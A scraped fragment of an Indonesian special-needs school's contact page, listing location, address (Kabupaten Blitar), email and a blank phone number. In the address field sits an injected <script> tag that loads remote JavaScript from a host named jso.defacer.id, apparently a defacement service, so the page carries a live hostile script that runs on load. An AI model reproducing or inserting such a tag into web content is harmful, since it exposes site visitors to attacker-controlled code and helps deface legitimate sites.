
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email
slb.budimulia@gmail.com
Nomor Telepon
-